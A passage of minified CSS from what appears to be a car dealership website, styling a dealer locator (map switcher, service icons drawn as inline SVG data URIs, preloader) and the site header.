.17.06.32.18.45.13.12.28.18.45.18h1.25c.16 0 .3-.06.42-.18.13-.13.2-.28.2-.45v-1.24a.56.56 0 0 0-.2-.43.56.56 0 0 0-.42-.2Zm17.5.63H6.24a.62.62 0 0 0-.45.19.58.58 0 0 0-.17.43c0 .17.05.32.17.45.13.12.28.18.45.18h13.13c.16 0 .3-.06.42-.18.13-.13.2-.28.2-.45a.56.56 0 0 0-.2-.43.56.56 0 0 0-.43-.2ZM1.88 0H.63a.62.62 0 0 0-.45.2.58.58 0 0 0-.18.42v1.25c0 .17.06.32.18.45.13.12.28.18.45.18h1.25c.16 0 .3-.06.42-.18.13-.13.2-.28.2-.44V.63A.56.56 0 0 0 2.3.2a.56.56 0 0 0-.42-.2Zm4.37 1.88h13.13c.16 0 .3-.06.42-.18.13-.13.2-.28.2-.45a.56.56 0 0 0-.2-.43.56.56 0 0 0-.43-.2H6.26a.62.62 0 0 0-.45.2.58.58 0 0 0-.17.43c0 .17.05.32.17.45.13.12.28.18.45.18Z' fill='%23C78E66'/%3E%3C/svg%3E")}.dealers-locator__action-switcher_map:after{width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.43 2.62 13.15.02 6.91 2.49.6.02a.64.64 0 0 0-.32 0 .5.5 0 0 0-.11.06.35.35 0 0 0-.1.1.43.43 0 0 0-.06.13.64.64 0 0 0-.02.16v16.24c0 .18.06.35.18.51.11.14.26.24.43.3L6.9 20l6.24-2.52 6.28 2.46.16.02a.4.4 0 0 0 .31-.14c.1-.09.14-.2.14-.35V3.42a.73.73 0 0 0-.08-.33.82.82 0 0 0-.21-.3.63.63 0 0 0-.32-.17Zm-11.92.9 5.01-1.95v14.89l-5 2V3.51ZM1.25 1.68l5.01 1.84v14.91l-5-2.03V1.68ZM18.8 18.34l-5.01-1.88V1.59l5 2.15v14.6Z' fill='%23C78E66'/%3E%3C/svg%3E")}.dealers-locator__back-button{position:relative;padding-left:35px;cursor:pointer}.dealers-locator__back-button::after{position:absolute;top:0;left:0;content:"";width:20px;height:20px;background:url("data:image/svg+xml,%3Csvg width='20' height='21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 19.43a8.9 8.9 0 1 0 0-17.8 8.9 8.9 0 0 0 0 17.8Zm0 1.1a10 10 0 1 0 0-20 10 10 0 0 0 0 20Z' fill='%23C78E66'/%3E%3Cpath d='m7.72 10.04 1.6-1.6a.44.44 0 0 0 .12-.25.4.4 0 0 0-.1-.3l-.16-.16a.35.35 0 0 0-.26-.1c-.1 0-.18.03-.25.1l-2.43 2.45-.14.12a.33.33 0 0 0-.1.25c0 .04 0 .08.02.13l.09.1.14.1v.02l2.45 2.46c.07.05.15.08.24.08a.52.52 0 0 0 .24-.12l.19-.19c.04-.04.07-.09.08-.14a.43.43 0 0 0 0-.2.4.4 0 0 0-.1-.15L7.72 11l5.8-.02c.14 0 .25-.03.34-.12.1-.1.15-.22.15-.34a.47.47 0 0 0-.49-.5l-5.8.02Z' fill='%23C78E66'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.dealers-locator__detail-content{padding:30px 0;margin:0 -20px;max-height:503px;overflow-x:hidden;overflow-y:auto}.dealers-locator__detail-content::-webkit-scrollbar{width:6px}.dealers-locator__detail-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 20px 20px #e3e3e3}.dealers-locator__detail-content::-webkit-scrollbar-thumb{background:#a3a5a6;-webkit-box-shadow:inset 0 0 20px 20px #c78e66}.dealers-locator__detail-content_hide{display:none}.dealers-locator__detail-header{font-family:NunitoSans,Arial,Helvetica,sans-serif;padding:0 20px;margin-bottom:20px}.dealers-locator__detail-body{padding:0 20px}.dealers-locator__detail-name{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;font-size:18px;line-height:21px;margin-bottom:10px}.dealers-locator__detail-location{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:400;color:#a3a5a6;font-size:12px;text-transform:uppercase;line-height:18px;letter-spacing:.1em}.dealers-locator__detail-label,.dealers-locator__event-label{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:400;color:#a3a5a6;font-size:10px;line-height:15px;letter-spacing:.1em;text-transform:uppercase;margin-bottom:5px}.dealers-locator__detail-address,.dealers-locator__event{margin-bottom:20px}.dealers-locator__detail-address-name,.dealers-locator__event-description{font-size:16px;line-height:1.7;color:#fff}.dealers-locator__detail-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px 10px}.dealers-locator__detail-item{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;padding:0 15px;margin-bottom:10px}.dealers-locator__detail-schedule,.dealers-locator__detail-tel{display:block;color:#fff;line-height:1.7;text-decoration:none}.dealers-locator__detail-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px -10px}.dealers-locator__detail-service{position:relative;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;color:#cacaca;line-height:16.8px;padding-left:30px;margin-bottom:15px}.dealers-locator__detail-service:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;background-repeat:no-repeat;background-position:left center;background-size:contain}.dealers-locator__detail-service_sale:before{width:22px;background-image:url("data:image/svg+xml,%3Csvg width='22' height='21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.96 6.52a.58.58 0 0 0-.1-.58.62.62 0 0 0-.54-.29H6.65L5.53 2.08c-.1-.32-.24-.6-.41-.82a1.53 1.53 0 0 0-.56-.49C4.37.68 4.2.62 4.06.6a1.6 1.6 0 0 0-.43-.06H.67a.67.67 0 0 0-.48.18.6.6 0 0 0-.19.47.6.6 0 0 0 .32.54c.12.06.23.08.35.08h2.96c.06 0 .1 0 .15.02.06.02.13.08.22.18.08.1.15.25.21.45l3.82 13.1a1 1 0 0 0 .13.24c.08.07.15.13.24.17.09.04.18.06.28.06h9.33c.15 0 .28-.04.39-.12a.6.6 0 0 0 .26-.3l3.3-9.08Zm-4.42 8.2H9.22l-2.2-7.78h13.3l-2.78 7.79Zm-.15 3.07a1.67 1.67 0 0 0-1.21-.48c-.48 0-.89.16-1.23.48-.34.3-.5.69-.5 1.13 0 .44.16.82.5 1.13.34.32.75.48 1.23.48.47 0 .87-.16 1.2-.48.35-.31.52-.69.52-1.13 0-.44-.17-.82-.51-1.13Zm-7.43-.48c-.32 0-.62.07-.89.22a1.8 1.8 0 0 0-.63.58c-.14.24-.21.51-.21.8 0 .45.16.83.5 1.14.34.32.75.48 1.23.48.47 0 .87-.16 1.2-.48a1.46 1.46 0 0 0 .48-1.45 1.06 1.06 0 0 0-.26-.57.9.9 0 0 0-.21-.24.93.93 0 0 0-.26-.2 1.15 1.15 0 0 0-.6-.24 1.52 1.52 0 0 0-.35-.04Z' fill='%23C78E66'/%3E%3C/svg%3E")}.dealers-locator__detail-service_service:before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.65 4.69a.49.49 0 0 0-.33-.04c-.1.01-.2.06-.3.13l-3.14 2.84-2.85-2.93 2.81-3.25c.17-.2.2-.4.1-.64a.51.51 0 0 0-.24-.23.52.52 0 0 0-.3-.1h-.17c-.53 0-1.04.02-1.52.06-.48.02-1.03.08-1.64.17-.61.1-1.18.25-1.7.47-.5.2-.92.48-1.23.8l-.27.28a4.6 4.6 0 0 0-1.04 1.7 5.44 5.44 0 0 0 .12 3.96L.72 15.27c-.48.5-.72 1.1-.72 1.8 0 .69.24 1.28.72 1.78l.88.9c.5.48 1.08.72 1.76.72.69 0 1.28-.24 1.78-.72l7.3-7.39a7.44 7.44 0 0 0 1.2.45l.62.14c.22.02.43.04.62.04 1.32 0 2.46-.5 3.42-1.47l.25-.27c.3-.27.53-.63.73-1.08.2-.45.34-.87.43-1.25a15.55 15.55 0 0 0 .27-2.64L20 5.24a.62.62 0 0 0-.35-.54ZM17.7 10.4l-.24.27a3.51 3.51 0 0 1-2.58 1.05 4.5 4.5 0 0 1-1.54-.27c-.4-.17-.75-.4-1.07-.7l-8.01 8.09c-.25.24-.55.37-.9.37a1.2 1.2 0 0 1-.88-.37l-.88-.9a1.32 1.32 0 0 1-.33-.55 1.43 1.43 0 0 1 0-.66c.06-.22.18-.41.33-.57l7.83-7.99a3.9 3.9 0 0 1-.54-1.23A4.6 4.6 0 0 1 9 4.25c.16-.46.4-.85.7-1.17l.27-.27c.35-.36.91-.63 1.68-.8.78-.17 1.58-.28 2.4-.33l-2.28 2.64a.62.62 0 0 0-.16.43.6.6 0 0 0 .18.39l3.61 3.7c.12.12.25.19.41.2a.6.6 0 0 0 .41-.15l2.56-2.3c-.13 1.92-.5 3.2-1.1 3.82Z' fill='%23C78E66'/%3E%3C/svg%3E")}.dealers-locator__detail-service_spareparts:before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='21' viewBox='0 0 20 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.75 8.57324L17.1484 8.22168C17.0312 7.84408 16.875 7.45996 16.6797 7.06934L17.5391 5.62402C17.6562 5.44173 17.7409 5.25293 17.793 5.05762C17.8581 4.84928 17.8711 4.63444 17.832 4.41309C17.793 4.19173 17.6953 4.00293 17.5391 3.84668L16.6602 2.96777C16.543 2.85059 16.3997 2.76595 16.2305 2.71387C16.0742 2.64876 15.9115 2.62272 15.7422 2.63574C15.5859 2.63574 15.4297 2.66178 15.2734 2.71387C15.1172 2.76595 14.974 2.83105 14.8438 2.90918L13.4375 3.80762C13.3854 3.78158 13.3333 3.75553 13.2812 3.72949C13.2292 3.70345 13.1771 3.67741 13.125 3.65137C13.0729 3.62533 13.0208 3.60579 12.9688 3.59277C12.9167 3.56673 12.8581 3.54069 12.793 3.51465C12.7409 3.48861 12.6888 3.46908 12.6367 3.45605C12.5846 3.43001 12.526 3.41048 12.4609 3.39746C12.4089 3.37142 12.3568 3.35189 12.3047 3.33887L11.9531 1.69824C11.888 1.38574 11.7318 1.10579 11.4844 0.858398C11.237 0.597982 10.9505 0.467773 10.625 0.467773H9.375C9.04948 0.467773 8.77604 0.591471 8.55469 0.838867C8.34635 1.08626 8.20312 1.37923 8.125 1.71777L7.71484 3.31934C7.50651 3.38444 7.29818 3.46257 7.08984 3.55371C6.89453 3.63184 6.69922 3.72298 6.50391 3.82715L5.05859 2.90918C4.88932 2.79199 4.69401 2.71387 4.47266 2.6748C4.26432 2.62272 4.04948 2.62272 3.82812 2.6748C3.60677 2.71387 3.41797 2.81152 3.26172 2.96777L2.36328 3.84668C2.14193 4.13314 2.03776 4.42611 2.05078 4.72559C2.07682 5.02506 2.18099 5.32454 2.36328 5.62402L3.28125 7.14746C3.09896 7.52506 2.95573 7.88314 2.85156 8.22168L1.25 8.57324C0.924479 8.63835 0.63151 8.7946 0.371094 9.04199C0.123698 9.27637 0 9.56283 0 9.90137V11.1514C0 11.4639 0.123698 11.7308 0.371094 11.9521C0.61849 12.1735 0.911458 12.3232 1.25 12.4014L2.87109 12.792C2.97526 13.1175 3.11198 13.4495 3.28125 13.7881L2.36328 15.3115C2.18099 15.611 2.07682 15.9105 2.05078 16.21C2.03776 16.5094 2.14193 16.8024 2.36328 17.0889L3.26172 17.9678C3.52214 18.2021 3.82161 18.3193 4.16016 18.3193C4.4987 18.3063 4.79818 18.2087 5.05859 18.0264L6.50391 17.1084C6.58203 17.1475 6.66016 17.1865 6.73828 17.2256C6.81641 17.2646 6.89453 17.3037 6.97266 17.3428C7.0638 17.3688 7.14844 17.4014 7.22656 17.4404C7.31771 17.4665 7.40234 17.499 7.48047 17.5381C7.57161 17.5641 7.65625 17.5902 7.73438 17.6162L8.125 19.2178C8.20312 19.5563 8.35286 19.8493 8.57422 20.0967C8.79557 20.3441 9.0625 20.4678 9.375 20.4678H10.625C10.8464 20.4678 11.0547 20.4027 11.25 20.2725C11.4453 20.1553 11.6016 19.999 11.7188 19.8037C11.8359 19.6214 11.9141 19.4261 11.9531 19.2178L12.3047 17.5967C12.6953 17.4795 13.0729 17.3232 13.4375 17.1279L14.8438 18.0264C15.1172 18.2087 15.4232 18.3063 15.7617 18.3193C16.1003 18.3193 16.3997 18.2021 16.6602 17.9678L17.5391 17.0889C17.7604 16.8024 17.8581 16.5094 17.832 16.21C17.819 15.9105 17.7214 15.611 17.5391 15.3115L16.6797 13.8662C16.862 13.5146 17.0117 13.1566 17.1289 12.792L18.75 12.4014C19.0885 12.3232 19.3815 12.1735 19.6289 11.9521C19.8763 11.7308 20 11.4639 20 11.1514V9.90137C20 9.39355 19.7331 9.00293 19.1992 8.72949C19.056 8.65137 18.9062 8.59928 18.75 8.57324ZM18.75 11.0537C18.737 11.0667 18.7174 11.0798 18.6914 11.0928C18.6654 11.1058 18.6328 11.1188 18.5938 11.1318C18.5547 11.1449 18.5156 11.1579 18.4766 11.1709L16.1523 11.7568L15.9375 12.4014C15.8854 12.5576 15.8268 12.7139 15.7617 12.8701C15.7096 13.0133 15.6445 13.1566 15.5664 13.2998L15.2539 13.9248L16.4844 15.9561C16.5495 16.0732 16.5885 16.1774 16.6016 16.2686L15.7812 17.0889C15.7292 17.0758 15.6836 17.0628 15.6445 17.0498C15.6055 17.0238 15.5794 17.0042 15.5664 16.9912L13.5156 15.6826L12.8711 16.0146C12.7669 16.0667 12.6628 16.1188 12.5586 16.1709C12.4544 16.21 12.3503 16.2555 12.2461 16.3076C12.1419 16.3467 12.0378 16.3792 11.9336 16.4053L11.25 16.6396L10.7422 18.9639C10.7292 19.016 10.7096 19.068 10.6836 19.1201C10.6576 19.1592 10.6315 19.1917 10.6055 19.2178H9.47266C9.42057 19.1396 9.38151 19.0485 9.35547 18.9443L8.76953 16.6396L8.10547 16.4248C8.06641 16.4118 8.02734 16.3988 7.98828 16.3857C7.96224 16.3727 7.92969 16.3597 7.89062 16.3467C7.85156 16.3337 7.8125 16.3206 7.77344 16.3076C7.73438 16.2946 7.69531 16.2816 7.65625 16.2686C7.61719 16.2425 7.57812 16.223 7.53906 16.21C7.5 16.1969 7.46094 16.1839 7.42188 16.1709C7.38281 16.1449 7.34375 16.1253 7.30469 16.1123C7.27865 16.0993 7.24609 16.0863 7.20703 16.0732C7.16797 16.0472 7.12891 16.0212 7.08984 15.9951L6.44531 15.6631L4.39453 16.9717C4.30339 17.0368 4.21875 17.0693 4.14062 17.0693L3.32031 16.2686C3.33333 16.1774 3.3724 16.0798 3.4375 15.9756L4.70703 13.8467L4.41406 13.2412C4.27083 12.9548 4.15365 12.6813 4.0625 12.4209L3.84766 11.7568L1.5625 11.1709C1.43229 11.1449 1.32812 11.1058 1.25 11.0537V9.90137C1.26302 9.90137 1.27604 9.89486 1.28906 9.88184C1.3151 9.86882 1.34115 9.85579 1.36719 9.84277C1.40625 9.81673 1.4388 9.80371 1.46484 9.80371L3.82812 9.27637L4.04297 8.59277C4.12109 8.31934 4.23828 8.01986 4.39453 7.69434L4.70703 7.08887L3.4375 4.97949C3.41146 4.92741 3.38542 4.87533 3.35938 4.82324C3.33333 4.75814 3.32031 4.70605 3.32031 4.66699L4.14062 3.84668L4.35547 3.94434L6.44531 5.27246L7.08984 4.94043C7.41536 4.77116 7.75391 4.62793 8.10547 4.51074L8.76953 4.2959L9.33594 2.03027C9.36198 1.90007 9.40755 1.7959 9.47266 1.71777H10.625C10.625 1.71777 10.6315 1.7373 10.6445 1.77637C10.6576 1.78939 10.6641 1.80241 10.6641 1.81543C10.6771 1.82845 10.6836 1.84798 10.6836 1.87402C10.6966 1.90007 10.7096 1.9196 10.7227 1.93262L11.2305 4.2959L11.9141 4.53027C12.2396 4.63444 12.5586 4.76465 12.8711 4.9209L13.5156 5.25293L15.5273 3.96387C15.6185 3.91178 15.7031 3.88574 15.7812 3.88574L16.6016 4.68652C16.5885 4.71256 16.5755 4.75163 16.5625 4.80371C16.5495 4.85579 16.5234 4.90788 16.4844 4.95996L15.2539 7.01074L15.5664 7.63574C15.6576 7.80501 15.7357 7.96777 15.8008 8.12402C15.8659 8.28027 15.918 8.43652 15.957 8.59277L16.1719 9.27637L18.4961 9.80371C18.6393 9.82975 18.7305 9.87533 18.7695 9.94043L18.75 11.0537ZM12.6562 7.81152C11.9271 7.08236 11.0417 6.71777 10 6.71777C8.97135 6.71777 8.08594 7.08236 7.34375 7.81152C6.61458 8.54069 6.25 9.42611 6.25 10.4678C6.25 11.5094 6.61458 12.3949 7.34375 13.124C8.08594 13.8532 8.97135 14.2178 10 14.2178C10.5208 14.2178 11.0091 14.1201 11.4648 13.9248C11.9336 13.7295 12.3372 13.4626 12.6758 13.124C13.0143 12.7855 13.2812 12.3883 13.4766 11.9326C13.6719 11.4639 13.7695 10.9756 13.7695 10.4678C13.7695 9.42611 13.3984 8.54069 12.6562 7.81152ZM11.7578 12.2451C11.276 12.7269 10.6901 12.9678 10 12.9678C9.3099 12.9678 8.71745 12.7269 8.22266 12.2451C7.74089 11.7503 7.5 11.1579 7.5 10.4678C7.5 9.77767 7.74089 9.19173 8.22266 8.70996C8.71745 8.21517 9.3099 7.96777 10 7.96777C10.6901 7.96777 11.276 8.21517 11.7578 8.70996C12.2526 9.19173 12.5 9.77767 12.5 10.4678C12.5 11.1579 12.2526 11.7503 11.7578 12.2451Z' fill='%23C78E66'/%3E%3C/svg%3E%0A")}.dealers-locator__detail-service_testdrive:before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.87 1.29a9.56 9.56 0 0 0-7.77 0A9.98 9.98 0 0 0 .79 6.7 10.3 10.3 0 0 0 0 10.7a10.08 10.08 0 0 0 4.7 8.64c.14.1.3.12.47.08a.6.6 0 0 0 .39-.28c.09-.15.12-.3.08-.48a.62.62 0 0 0-.28-.4 8.88 8.88 0 0 1-2.62-2.57l.67-.4c.14-.08.23-.21.27-.38a.56.56 0 0 0-.06-.48.53.53 0 0 0-.37-.3.53.53 0 0 0-.47.06l-.67.38a9.43 9.43 0 0 1-.84-3.26h.69a.6.6 0 0 0 .45-.17.67.67 0 0 0 .17-.46.6.6 0 0 0-.17-.44.57.57 0 0 0-.45-.2h-.69c.08-1.16.37-2.26.88-3.3l.63.38c.09.06.2.08.31.08.24 0 .41-.1.53-.32.1-.14.11-.3.06-.47a.55.55 0 0 0-.27-.38l-.63-.38a8.95 8.95 0 0 1 2.35-2.38l.35.62c.12.21.3.32.55.32.1 0 .2-.03.31-.08.07-.04.12-.1.18-.16a.64.64 0 0 0 .1-.22.5.5 0 0 0 .01-.24c0-.1-.02-.18-.07-.26l-.36-.62a9.7 9.7 0 0 1 3.15-.86v.8c0 .19.06.34.18.46.13.12.28.18.45.18a.6.6 0 0 0 .45-.18.63.63 0 0 0 .18-.46v-.8c1.13.08 2.2.38 3.23.88l-.36.6-.04.12a.78.78 0 0 0-.03.1v.22l.03.12.04.1.06.08.08.08c.03.03.06.05.1.06l.08.04.07.04h.16c.05 0 .1 0 .16-.02.05-.01.1-.03.13-.06.06-.03.1-.06.14-.1a.4.4 0 0 0 .12-.14l.33-.6c.93.65 1.7 1.45 2.33 2.38l-.59.36a.58.58 0 0 0-.2.16l-.09.22a.57.57 0 0 0-.02.25.68.68 0 0 0 .31.46c.1.06.21.08.32.08.05 0 .1 0 .15-.02.06-.01.1-.03.16-.06l.59-.34a8.8 8.8 0 0 1 .86 3.28h-.69a.61.61 0 0 0-.45.2.6.6 0 0 0-.17.44c0 .17.06.32.17.46.13.12.28.17.45.17h.69a9.05 9.05 0 0 1-.82 3.22l-.63-.36a.58.58 0 0 0-.49-.06.6.6 0 0 0-.37.3.64.64 0 0 0-.06.48l.1.22c.05.06.12.12.2.16l.62.38a8.89 8.89 0 0 1-2.7 2.63.62.62 0 0 0-.27.4.63.63 0 0 0 .07.48l.14.14c.07.05.13.1.2.12.06.02.13.04.2.04a.6.6 0 0 0 .32-.1A10.24 10.24 0 0 0 19.2 6.72a9.92 9.92 0 0 0-5.32-5.43Zm.75 7.4c.1-.07.18-.15.23-.24.06-.1.08-.21.08-.32 0-.1-.02-.21-.08-.32a.6.6 0 0 0-.39-.28.58.58 0 0 0-.47.04L10.6 9.6c-.2-.12-.4-.18-.61-.18-.34 0-.63.13-.88.38s-.37.55-.37.9c0 .22.05.44.15.63.12.2.28.36.47.48.2.11.4.16.63.16.34 0 .63-.12.88-.38.25-.25.37-.55.37-.9l3.39-1.99Z' fill='%23C78E66'/%3E%3C/svg%3E")}.dealers-locator__detail-service_corporate:before{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M20.75 6.08594H15.75V4.875C15.75 4.53646 15.6654 4.22396 15.4961 3.9375C15.3398 3.65104 15.112 3.42318 14.8125 3.25391C14.526 3.08464 14.2135 3 13.875 3H10.125C9.60417 3 9.16146 3.1888 8.79688 3.56641C8.43229 3.93099 8.25 4.36719 8.25 4.875V6.08594H3.25C2.91146 6.08594 2.61849 6.20964 2.37109 6.45703C2.1237 6.70443 2 6.9974 2 7.33594V20.4609C2 20.7995 2.1237 21.0924 2.37109 21.3398C2.61849 21.5872 2.91146 21.7109 3.25 21.7109H20.75C21.0885 21.7109 21.3815 21.5872 21.6289 21.3398C21.8763 21.0924 22 20.7995 22 20.4609V7.33594C22 7.11458 21.9414 6.91276 21.8242 6.73047C21.7201 6.53516 21.5703 6.37891 21.375 6.26172C21.1797 6.14453 20.9714 6.08594 20.75 6.08594ZM9.5 4.875C9.5 4.70573 9.55859 4.5625 9.67578 4.44531C9.80599 4.3151 9.95573 4.25 10.125 4.25H13.875C14.0573 4.25 14.207 4.3151 14.3242 4.44531C14.4414 4.5625 14.5 4.70573 14.5 4.875V6.08594H9.5V4.875ZM3.25 7.33594H20.75V11.7305H13.875V11.0859C13.875 10.8646 13.8164 10.6563 13.6992 10.4609C13.582 10.2656 13.4258 10.1159 13.2305 10.0117C13.0482 9.89453 12.8464 9.83594 12.625 9.83594H11.375C11.0234 9.83594 10.724 9.95964 10.4766 10.207C10.2422 10.4544 10.125 10.7474 10.125 11.0859V11.7305H3.25V7.33594ZM12.625 14.2305H11.375V11.0859H12.625V14.2305ZM3.25 20.4609V12.9805H10.125V14.2305C10.125 14.582 10.2422 14.8815 10.4766 15.1289C10.724 15.3633 11.0234 15.4805 11.375 15.4805H12.625C12.8464 15.4805 13.0482 15.4284 13.2305 15.3242C13.4258 15.207 13.582 15.0508 13.6992 14.8555C13.8164 14.6602 13.875 14.4518 13.875 14.2305V12.9805H20.75V20.4609H3.25Z' fill='%23C78E66'/%3e%3c/svg%3e")}.dealers-locator__detail-button{margin-top:27px}.dealers-locator__preloader{position:absolute;top:calc(50% - 25px);left:calc(50% - 25px);width:50px;height:50px;border:4px solid #c78e66;border-right-color:transparent;border-radius:50%;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.header-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;text-decoration:none}.header-links__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:1;color:#0c0c0b;text-decoration:none}.header-links__icon{fill:#0c0c0b;stroke:#0c0c0b;width:24px;height:24px;margin:0 12px 0 0}.main_padding{padding-top:104px}.main_padding.main_multi-dc{padding-top:112px}.header{position:fixed;z-index:1000;top:0;left:0;width:100%;background-color:#0e1214;-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.header-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1920px;margin:0 auto;padding:0 24px}.header__dealer{width:100%}.header__dealer-logo{-ms-flex-negative:0;flex-shrink:0;width:90px;height:10px;background:url(/images/logo.svg) 0 0 no-repeat;background-size:100%}.header__dealer-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:56px}.header__dealer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:auto}.header__dealer-name{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-size:12px;line-height:1.2;font-weight:700;text-transform:uppercase;padding-top:2px}.header__dealer-label{font-size:14px;line-height:1.5;color:#bbbfc4;display:none}.header__dealer-label_mobile{display:none}.header__dealer-list{display:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;gap:24px;list-style:none;margin-left:48px}.header__dealer-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-self:end;-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.header__dealer-item-phone{color:inherit;font-size:14px;line-height:1.4;white-space:nowrap;text-decoration:none}.header__dealer-item-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#bbbfc4;font-size:12px;white-space:nowrap;text-decoration:none}.header__dealer-item-name:before{display:block;content:"";height:18px;width:18px;margin-right:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='18' viewBox='0 0 19 18' fill='none'%3E%3Cpath d='M16.3499 7.5C16.3499 12.75 9.59985 17.25 9.59985 17.25C9.59985 17.25 2.84985 12.75 2.84985 7.5C2.84985 5.70979 3.56101 3.9929 4.82688 2.72703C6.09275 1.46116 7.80964 0.75 9.59985 0.75C11.3901 0.75 13.107 1.46116 14.3728 2.72703C15.6387 3.9929 16.3499 5.70979 16.3499 7.5Z' stroke='%23BBBFC4' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.59985 9.75C10.8425 9.75 11.8499 8.74264 11.8499 7.5C11.8499 6.25736 10.8425 5.25 9.59985 5.25C8.35721 5.25 7.34985 6.25736 7.34985 7.5C7.34985 8.74264 8.35721 9.75 9.59985 9.75Z' stroke='%23BBBFC4' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.header__dealer-links{display:-webkit-box;display:-ms-flexbox;display:flex}.header__dealer-links .header-links{padding-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.header__dealer-links .header-links__item{padding:0}.header__dealer-links .header-links__item:not(:first-of-type){margin:0 0 0 20px}.header__dealer-links .header-links__item span{display:none}.header__dealer-links .header-links__icon{fill:#fff;stroke:#fff;margin:0}.header__dealer-bottom{position:absolute;top:100%;left:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;padding:0 24px;background:#0e1214;border-top:1px solid #3b3e3f}.header__burger{position:relative;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:20px;cursor:pointer}.header__burger i{display:block;width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='14' viewBox='0 0 20 14' fill='none'%3E%3Cpath d='M1 7H19M1 1H19M1 13H19' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.header__burger_open i{height:24px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0.349225 1.26062C0.348797 1.18303 0.358068 1.10549 0.377037 1.02801C0.396006 0.950529 0.424728 0.882799 0.463201 0.824822C0.51132 0.757199 0.569137 0.68963 0.636652 0.622114C0.819909 0.438857 1.02792 0.34787 1.26069 0.349155C1.49345 0.350439 1.70248 0.443726 1.88777 0.629016L17.6003 16.3416C17.7856 16.5268 17.8789 16.7359 17.8802 16.9686C17.8815 17.2014 17.7905 17.4094 17.6072 17.5927C17.424 17.7759 17.2111 17.8717 16.9687 17.8801C16.7359 17.8788 16.5269 17.7855 16.3416 17.6002L0.629087 1.8877C0.443797 1.70241 0.350509 1.49338 0.349225 1.26062Z' fill='white'/%3e%3cpath d='M16.9686 0.349135C17.0462 0.348707 17.1237 0.357978 17.2012 0.376947C17.2787 0.395916 17.3464 0.424637 17.4044 0.463111C17.472 0.511229 17.5396 0.569047 17.6071 0.636562C17.7904 0.819819 17.8814 1.02783 17.8801 1.2606C17.8788 1.49336 17.7855 1.70239 17.6002 1.88768L1.88767 17.6002C1.70238 17.7855 1.49335 17.8788 1.26058 17.8801C1.02782 17.8814 0.819806 17.7904 0.636549 17.6071C0.453292 17.4239 0.357482 17.211 0.349121 16.9686C0.350405 16.7359 0.443694 16.5268 0.628984 16.3415L16.3415 0.628997C16.5268 0.443706 16.7358 0.350419 16.9686 0.349135Z' 